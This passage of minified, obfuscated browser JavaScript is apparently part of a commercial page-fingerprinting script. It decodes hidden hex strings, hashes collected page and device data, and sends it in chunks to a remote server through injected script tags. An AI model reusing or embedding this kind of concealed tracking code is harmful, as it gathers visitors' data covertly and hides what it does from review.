}var td_G="";try{var td_r="";var td_y=0;for(var td_u=0;td_u<td_Y.length;++td_u){if(65+td_y>=126){td_y=0;}var td_T=String.fromCharCode(65+td_y++);if(td_T!==[][[]]+""){td_r+=td_T;}}var td_c=td_5g.td_5J(td_r,td_Y);
var td_J=td_c.match(/.{1,3}/g);for(var td_u=0;td_u<td_J.length;++td_u){td_G+=String.fromCharCode(parseInt(td_J[td_u],10));}}catch(td_b){return null;}return td_G;};var td_6T={};td_6T.td_4b=function(td_C,td_T){td_T=(typeof td_T===[][[]]+"")?true:td_T;if(td_T){td_C=td_4u.td_1t(td_C);}var td_h=[1518500249,1859775393,2400959708,3395469782];td_C+=String.fromCharCode(128);
var td_K=td_C.length/4+2;var td_J=Math.ceil(td_K/16);var td_v=new Array(td_J);for(var td_P=0;td_P<td_J;td_P++){td_v[td_P]=new Array(16);for(var td_U=0;td_U<16;td_U++){td_v[td_P][td_U]=(td_C.charCodeAt(td_P*64+td_U*4)<<24)|(td_C.charCodeAt(td_P*64+td_U*4+1)<<16)|(td_C.charCodeAt(td_P*64+td_U*4+2)<<8)|(td_C.charCodeAt(td_P*64+td_U*4+3));
}}td_v[td_J-1][14]=((td_C.length-1)*8)/Math.pow(2,32);td_v[td_J-1][14]=Math.floor(td_v[td_J-1][14]);td_v[td_J-1][15]=((td_C.length-1)*8)&4294967295;var td_z=1732584193;var td_f=4023233417;var td_F=2562383102;
var td_i=271733878;var td_O=3285377520;var td_l=new Array(80);var td_R,td_k,td_D,td_Y,td_g;for(var td_P=0;td_P<td_J;td_P++){for(var td_Q=0;td_Q<16;td_Q++){td_l[td_Q]=td_v[td_P][td_Q];}for(var td_Q=16;td_Q<80;
td_Q++){td_l[td_Q]=td_6T.td_2W(td_l[td_Q-3]^td_l[td_Q-8]^td_l[td_Q-14]^td_l[td_Q-16],1);}td_R=td_z;td_k=td_f;td_D=td_F;td_Y=td_i;td_g=td_O;for(var td_Q=0;td_Q<80;td_Q++){var td_c=Math.floor(td_Q/20);var td_W=(td_6T.td_2W(td_R,5)+td_6T.f(td_c,td_k,td_D,td_Y)+td_g+td_h[td_c]+td_l[td_Q])&4294967295;
td_g=td_Y;td_Y=td_D;td_D=td_6T.td_2W(td_k,30);td_k=td_R;td_R=td_W;}td_z=(td_z+td_R)&4294967295;td_f=(td_f+td_k)&4294967295;td_F=(td_F+td_D)&4294967295;td_i=(td_i+td_Y)&4294967295;td_O=(td_O+td_g)&4294967295;
}return td_6T.td_5P(td_z)+td_6T.td_5P(td_f)+td_6T.td_5P(td_F)+td_6T.td_5P(td_i)+td_6T.td_5P(td_O);};td_6T.f=function(td_Y,td_O,td_C,td_t){switch(td_Y){case 0:return(td_O&td_C)^(~td_O&td_t);case 1:return td_O^td_C^td_t;
case 2:return(td_O&td_C)^(td_O&td_t)^(td_C&td_t);case 3:return td_O^td_C^td_t;}};td_6T.td_2W=function(td_M,td_l){return(td_M<<td_l)|(td_M>>>(32-td_l));};td_6T.td_5P=function(td_k){var td_U="",td_C;for(var td_q=7;
td_q>=0;td_q--){td_C=(td_k>>>(td_q*4))&15;td_U+=td_C.toString(16);}return td_U;};var td_4u={};td_4u.td_1t=function(td_v){var td_C=td_v.replace(/[\u0080-\u07ff]/g,function(td_e){var td_f=td_e.charCodeAt(0);
return String.fromCharCode(192|td_f>>6,128|td_f&63);});td_C=td_C.replace(/[\u0800-\uffff]/g,function(td_g){var td_D=td_g.charCodeAt(0);return String.fromCharCode(224|td_D>>12,128|td_D>>6&63,128|td_D&63);
});return td_C;};function td_1n(td_D){return td_6T.td_4b(td_D,true);}td_5g.tdz_064787d9658644368b7f7396982c7093=new td_5g.td_3C("\x30\x36\x34\x37\x38\x37\x64\x39\x36\x35\x38\x36\x34\x34\x33\x36\x38\x62\x37\x66\x37\x33\x39\x36\x39\x38\x32\x63\x37\x30\x39\x33\x35\x65\x31\x39\x35\x35\x31\x31\x35\x62\x35\x38\x31\x31\x35\x37\x34\x32\x30\x38\x30\x39\x30\x34\x30\x37\x31\x32\x35\x65\x35\x37\x34\x30\x35\x66\x30\x36\x35\x34\x30\x34\x31\x35\x35\x61\x35\x39\x34\x63\x35\x36\x34\x36\x35\x65\x30\x37\x31\x36\x35\x34\x35\x32\x34\x38\x30\x62\x30\x34\x31\x31\x35\x62\x35\x38\x31\x31\x35\x37\x34\x32\x30\x38\x31\x65\x35\x62\x35\x35\x34\x63\x30\x65\x31\x30\x35\x62\x30\x30\x30\x61\x31\x32\x35\x33\x34\x39\x36\x36\x35\x35\x35\x38\x35\x34\x35\x65\x30\x31\x35\x36\x35\x33\x35\x32\x31\x35\x35\x35\x34\x32\x30\x39\x34\x34\x35\x64\x34\x35\x30\x35\x36\x36\x34\x36\x35\x34\x34\x61\x35\x37\x35\x39\x35\x31\x34\x37\x35\x33\x34\x61\x30\x37\x31\x31\x31\x33\x34\x37\x35\x66\x35\x36\x35\x37\x35\x64\x30\x35\x35\x31\x30\x63\x35\x39\x34\x34\x35\x63\x35\x64\x34\x34\x35\x37\x34\x31\x34\x33\x35\x30\x35\x32\x30\x61\x34\x64\x35\x66\x35\x36\x31\x38\x34\x35\x35\x64\x34\x30\x35\x36\x37\x37\x36\x64\x33\x36\x37\x66\x32\x33\x37\x39\x36\x37\x37\x30\x37\x35\x35\x35\x35\x64\x35\x33\x31\x31\x35\x39\x35\x39\x35\x37\x35\x34\x31\x30\x35\x35\x35\x62\x35\x61\x34\x38\x35\x62\x30\x31\x34\x64\x35\x33\x37\x39\x37\x64\x37\x37\x36\x36\x37\x61\x37\x61\x37\x38\x37\x66\x33\x64\x37\x33\x32\x39\x37\x39\x37\x36\x37\x61\x37\x39\x37\x34\x36\x38\x36\x30\x32\x63\x37\x61\x37\x39\x36\x61\x37\x36\x37\x34\x36\x32\x34\x36\x34\x32\x34\x62\x34\x33\x32\x30\x35\x63\x35\x30\x35\x30\x35\x36\x35\x32\x35\x31\x34\x36\x31\x33\x37\x35\x35\x34\x30\x64\x34\x32\x30\x32\x31\x37\x36\x33\x35\x38\x35\x31\x35\x63\x31\x38\x37\x34\x30\x61\x35\x39\x35\x37\x35\x63\x34\x31\x34\x30\x34\x34\x35\x64\x35\x39\x34\x63\x35\x65\x30\x61\x35\x65\x31\x38\x36\x35\x35\x39\x35\x31\x35\x31\x31\x34\x35\x66\x35\x33\x35\x39\x31\x30\x35\x39\x30\x66\x35\x39\x35\x34\x31\x39\x35\x35\x35\x36\x35\x35\x34\x32\x30\x66\x35\x32\x34\x34\x35\x63\x31\x64\x37\x37\x35\x39\x31\x34\x35\x35\x35\x39\x35\x34\x30\x66\x31\x39\x34\x32\x35\x61\x31\x38\x34\x32\x35\x63\x35\x31\x31\x33\x36\x36\x35\x39\x30\x35\x35\x32\x34\x36\x37\x34\x35\x63\x35\x37\x35\x30\x35\x30\x35\x66\x34\x37\x31\x31\x35\x36\x34\x34\x35\x30\x35\x63\x35\x65\x31\x36\x34\x30\x35\x38\x31\x38\x35\x32\x30\x61\x35\x38\x35\x34\x35\x39\x35\x64\x36\x32\x34\x36\x34\x31\x34\x30\x34\x32\x37\x63\x30\x37\x35\x31\x30\x33\x35\x39\x35\x37\x35\x63\x34\x34\x31\x39\x37\x62\x35\x65\x30\x63\x34\x32\x35\x34\x31\x39\x36\x30\x35\x35\x34\x34\x34\x32\x35\x32\x34\x61\x31\x37\x31\x37\x35\x30\x35\x32\x35\x30\x31\x38\x35\x33\x34\x32\x35\x35\x35\x66\x34\x33\x35\x39\x31\x36\x35\x65\x30\x39\x35\x39\x31\x33\x34\x62\x35\x33\x34\x61\x34\x64\x35\x65\x31\x37\x31\x37\x35\x33\x35\x36\x35\x65\x34\x30\x34\x34\x35\x62\x35\x61\x35\x31\x34\x34\x30\x31\x35\x64\x31\x36\x35\x66\x34\x62\x37\x66\x37\x61\x36\x62\x36\x33\x36\x34\x37\x37\x32\x35\x36\x35\x32\x33\x36\x34\x36\x30\x37\x64\x37\x66\x36\x61\x37\x39\x37\x30\x32\x66\x37\x32\x36\x66\x37\x38\x36\x36\x36\x34\x37\x39\x36\x36\x36\x32\x37\x36\x30\x37\x35\x34\x30\x39\x30\x36\x30\x35\x30\x38\x30\x36\x30\x34\x30\x34\x30\x33\x30\x36\x30\x38\x35\x32\x30\x37\x35\x36\x30\x37\x30\x33\x30\x39\x30\x36\x30\x39\x30\x38\x30\x32\x35\x33\x30\x37\x35\x36\x34\x39\x30\x65\x31\x36\x34\x35\x34\x37\x30\x61\x31\x65\x35\x33\x30\x64\x30\x34\x31\x30\x35\x62\x35\x37\x35\x38\x35\x37\x35\x31\x30\x65\x31\x30\x35\x32\x31\x31\x30\x61\x34\x30\x35\x36\x35\x61\x30\x34\x31\x30\x35\x30\x35\x31\x30\x66\x34\x35\x34\x37\x35\x39\x30\x34\x31\x35\x35\x38\x35\x64\x30\x39\x31\x31\x35\x61\x30\x61\x34\x32\x35\x62\x34\x30\x30\x38\x31\x65\x35\x34\x35\x62\x34\x37\x30\x65");
var td_5g=td_5g||{};var td_z3=null;var td_n1=-1;var td_u0=0;var td_OP=0;var td_Pf=false;var td_Ts=null;function td_dR(){td_u0++;if(td_u0>=td_OP){if(td_z3===null){td_6O(td_n1,((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(0,3)):null),false);
}else{td_0P(td_z3,document);}td_z3=null;}}function td_Yk(td_Gm,td_Sh,td_Bu,td_nE){var td_ah=2048;var td_Y1=[td_Gm,td_Sh,"&",td_Bu,"="].join("");var td_ST=td_Y1.length+((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(3,10)):null).length+((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(13,8)):null).length;
var td_vH=td_nE;var td_Bd=td_ah-td_ST;var td_IR=Math.floor(td_vH.length/td_Bd);var td_W6=document;if(td_IR===0){var td_iM=td_Y1+encodeURIComponent(td_vH)+((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(21,14)):null);
td_0P(td_iM,td_W6);td_z3="";}else{var td_Gv=td_W6.getElementsByTagName(Number(103873).toString(18))[0];td_OP=td_IR;td_u0=0;var td_Xq=[td_Y1,encodeURIComponent(td_vH.substring(td_IR*td_Bd,(td_IR+1)*td_Bd)),((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(35,7)):null),td_IR,((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(42,5)):null),td_IR];
td_z3=td_Xq.join("");for(var td_Qm=0;td_Qm<td_IR;td_Qm++){var td_LM=[td_Y1,encodeURIComponent(td_vH.substring(td_Qm*td_Bd,(td_Qm+1)*td_Bd)),((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(35,7)):null),td_Qm,((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(42,5)):null),td_IR];
td_3O(td_Gv,td_LM.join(""),td_dR,td_W6);}}}function td_dc(td_Cm,td_tc,td_to,td_iq,td_sn){var td_sK=2048;var td_dm=[td_Cm,td_tc,"&",td_to,"="].join("");var td_IO=td_dm.length+((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(3,10)):null).length+((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(13,8)):null).length;
var td_Bl=td_iq;var td_dT=td_sK-td_IO;var td_q7=Math.floor(td_Bl.length/td_dT);var td_pe=document;var td_WC=td_pe.getElementsByTagName(Number(103873).toString(18))[0];td_OP=td_q7+1;td_u0=0;td_z3=null;td_n1=td_sn;
for(var td_K1=0;td_K1<=td_q7;td_K1++){var td_D5=[td_dm,encodeURIComponent(td_Bl.substring(td_K1*td_dT,(td_K1+1)*td_dT)),((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(35,7)):null),td_K1,((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(42,5)):null),td_q7];
var td_WF=td_D5.join("");td_3O(td_WC,td_WF,td_dR,td_pe);}}function td_P3(td_I8,td_Do,td_fY){var td_M8=td_D();var td_m6=[td_fY,((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(47,4)):null),encodeURIComponent(((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(51,12)):null)),((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(63,4)):null),(td_M8-td_4F)].join("");
var td_uM=td_b4(td_5g.td_5J(td_Do,td_m6));td_Yk(td_I8,"",((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(67,15)):null),td_uM);
}function td_Wp(td_gm,td_ez,td_ia,td_eh){var td_Dk=td_b4(td_ez);if(td_3a){td_Yk(td_gm,((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(82,8)):null)+td_ia,((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(90,7)):null),td_Dk,td_eh);
}else{td_dc(td_gm,((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(82,8)):null)+td_ia,((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(90,7)):null),td_Dk,td_eh);
}}function td_0W(td_gU,td_uP,td_zq){var td_dx=(td_gU+"").substr(0,td_zq);var td_eV=(td_uP+"").substr(0,td_zq);return((td_dx===td_eV)?0:((td_dx>td_eV)?1:-1));}function td_6O(td_Nz,td_uU,td_d1){if(typeof td_d1===[][[]]+""){td_d1=true;
}var td_xl=true;if(!td_d1&&td_Ts!==null){if(td_uU.indexOf(((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(97,14)):null))!==-1){td_Ts(((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(111,9)):null));
}else{if(td_uU.indexOf(((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(120,17)):null))!==-1){td_Ts(((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(137,13)):null));
}else{td_Ts(((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(150,11)):null));
}}td_Pf=false;td_Ts=null;return;}else{if(!td_d1&&td_uU.indexOf(((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(120,17)):null))!==-1){alert(((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(161,40)):null).concat("\n").concat(((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(201,23)):null)).concat("\n").concat(((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(224,43)):null)));
return;}else{if(td_d1){if(td_2K){alert(((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(267,50)):null).concat("\n").concat(td_uU));
}if(td_uU.indexOf(((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(97,14)):null))===-1){var td_Px;
if(td_uU===((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(317,14)):null)){td_Px=td_6Q()+td_0v();
}else{td_Px=td_Pn(td_6N);}var td_L6=td_uU.substring(12,20);td_Wp(td_5R,td_Px,td_L6,td_Nz);if(td_Nz>=0){return true;}}}}}return td_xl;}function td_Pn(td_AV){var td_LU=[];for(var td_mV=0;td_mV<td_AV.length;
td_mV++){if(td_3v||td_4K(td_6N[td_mV])){var td_GV=td_2X(td_AV[td_mV],false,null,td_3a===0);if(td_GV.length>0){td_LU.push(td_GV);}}}return td_LU.join("\n");}function tmx_run_page_fingerprinting(td_Tj){if(td_Pf){td_Tj(((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(331,11)):null));
return;}if(td_1y){td_Tj(((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(342,15)):null));
return;}td_Pf=true;td_Ts=td_Tj;td_2V(-1);}function td_2V(td_Ew){td_4F=td_D();var td_bf=td_5g.td_5l(td_5W).document;var td_a1=td_4d();var td_cW=td_1n(td_6Q());td_a1=td_5Z(td_a1,td_cW);var td_iz=(td_4g+((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(357,24)):null)).substr(0,24);
var td_ev=td_dp();var td_xQ=td_1n(td_ev);var td_Sb=td_0A(td_iz,td_bf.documentElement);var td_DB=td_Sb[0];var td_wo=td_Sb[1];var td_Fd=td_2z();var td_Xm=[((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(381,3)):null),encodeURIComponent(td_DB),((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(384,4)):null),encodeURIComponent(td_wo),((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(388,4)):null),encodeURIComponent(td_xQ),((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(392,7)):null),encodeURIComponent(td_4g),((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(399,4)):null),encodeURIComponent(td_a1),((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(403,4)):null),encodeURIComponent(td_5j),((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(407,4)):null),encodeURIComponent(td_Ew),((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(411,4)):null),encodeURIComponent(td_4H),((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(415,4)):null),encodeURIComponent(td_Fd),((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(419,3)):null),encodeURIComponent(td_3M.td_0Z),((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(422,4)):null),encodeURIComponent(td_3M.td_2y),((typeof(td_5g.tdz_064787d9658644368b7f7396982c7093)!=="undefined"&&typeof(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f)!=="undefined")?(td_5g.tdz_064787d9658644368b7f7396982c7093.td_f(426,5)):null),encodeURIComponent(td_3M.td_3Z)];
td_P3(td_6r,td_4g,td_Xm.join(""));}function td_4J(){if(td_1y){td_2V(-1);}}td_5g.tdz_75ee360e38bf45be86701601666bb13e=new td_5g.td_3C("\x37\x35\x65\x65\x33\x36\x30\x65\x33\x38\x62\x66\x34\x35\x62\x65\x38\x36\x37\x30\x31\x36\x30\x31\x36\x36\x36\x62\x62\x31\x33\x65\x30\x37\x30\x34\x35\x37\x35\x36\x30\x37\x30\x33\x30\x36\x35\x32\x30\x62\x30\x31\x30\x33\x30\x34\x35\x37\x35\x31\x30\x37\x30\x33\x35\x64\x35\x38\x37\x65\x37\x36\x36\x33\x37\x37\x37\x64\x37\x34\x35\x66\x35\x30\x34\x34\x30\x33\x30\x66\x35\x34\x35\x36\x30\x38\x34\x37\x34\x31\x31\x63\x30\x34\x34\x31\x35\x66\x35\x31\x34\x38\x35\x37\x35\x31\x31\x31\x30\x37\x35\x36\x35\x39\x30\x37\x30\x31\x35\x39\x34\x34\x35\x65\x35\x31\x31\x63\x35\x65\x35\x39\x35\x35\x35\x32\x35\x33\x35\x38\x34\x66\x35\x33\x34\x32\x35\x32\x30\x62\x35\x33\x35\x37\x30\x61\x31\x64\x35\x30\x35\x39\x35\x63\x30\x61\x34\x31\x30\x32\x31\x30\x30\x31\x35\x36\x35\x34\x34\x61\x35\x35\x31\x34\x30\x36\x31\x62\x30\x30\x31\x64\x30\x36\x31\x39\x30\x61\x31\x36\x35\x30\x35\x61\x30\x64\x30\x33\x34\x35\x30\x39\x30\x39\x35\x32\x35\x33\x31\x31\x35\x65\x31\x33\x34\x36\x35\x66\x31\x36\x35\x61\x34\x63\x30\x62\x30\x39\x35\x61\x30\x66\x30\x33\x30\x37\x34\x62\x35\x39\x35\x62\x34\x35\x34\x35\x35\x33\x30\x62\x31\x31\x34\x32\x35\x39\x34\x36\x35\x38\x34\x66\x30\x33\x30\x33\x35\x35\x30\x63\x31\x35\x30\x39\x30\x30\x35\x35\x34\x32\x30\x61\x34\x38\x30\x31\x30\x38\x35\x32\x35\x64\x31\x34\x35\x37\x30\x64\x31\x37\x35\x63\x35\x33\x34\x35\x30\x61\x30\x31\x34\x36\x34\x38\x34\x32\x34\x34\x35\x35\x35\x38\x30\x64\x30\x63\x35\x32\x35\x36\x32\x38\x36\x34\x36\x64\x32\x38\x32\x39\x30\x31\x31\x38\x36\x38\x32\x38\x37\x66\x37\x30\x33\x36\x33\x32\x36\x34\x31\x62\x35\x31\x34\x62\x30\x38\x37\x62\x34\x34\x34\x38\x35\x63\x35\x61\x30\x32\x31\x66\x36\x65\x37\x62\x37\x61\x32\x61\x33\x36\x36\x35\x36\x33\x32\x38\x35\x65\x35\x36\x31\x37\x30\x61\x34\x30\x35\x39\x35\x36\x31\x31\x31\x64\x36\x30\x32\x66\x32\x61\x37\x63\x36\x31\x33\x36\x33\x35");
var td_5g=td_5g||{};if(typeof td_5g.td_4n===[][[]]+""){td_5g.td_4n=[];}td_5g.td_1G=function(){for(var td_q=0;td_q<td_5g.td_4n.length;++td_q){td_5g.td_4n[td_q]();}};td_5g.td_2a=function(td_M,td_q){try{var td_k=td_M.length+"&"+td_M;
var td_l="";var td_j=((typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e)!=="undefined"&&typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f)!=="undefined")?(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f(0,16)):null);
for(var td_t=0,td_i=0;td_t<td_k.length;td_t++){var td_C=td_k.charCodeAt(td_t)^td_q.charCodeAt(td_i)&10;if(++td_i===td_q.length){td_i=0;}td_l+=td_j.charAt((td_C>>4)&15);td_l+=td_j.charAt(td_C&15);}return td_l;
}catch(td_g){return null;}};td_5g.td_1j=function(){try{var td_q=window.top.document;var td_J=td_q.forms.length;return td_q;}catch(td_C){return document;}};td_5g.td_5l=function(td_z){try{var td_M;if(typeof td_z===[][[]]+""){td_M=window;
}else{if(td_z==="t"){td_M=window.top;}else{if(td_z==="p"){td_M=window.parent;}else{td_M=window;}}}var td_i=td_M.document.forms.length;return td_M;}catch(td_j){return window;}};td_5g.add_lang_attr_html_tag=function(td_M){try{if(td_M===null){return;
}var td_P=td_M.getElementsByTagName(Number(485781).toString(30));if(td_P[0].getAttribute(Number(296632).toString(24))===null||td_P[0].getAttribute(Number(296632).toString(24))===""){td_P[0].setAttribute(Number(296632).toString(24),((typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e)!=="undefined"&&typeof(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f)!=="undefined")?(td_5g.tdz_75ee360e38bf45be86701601666bb13e.td_f(16,2)):null));
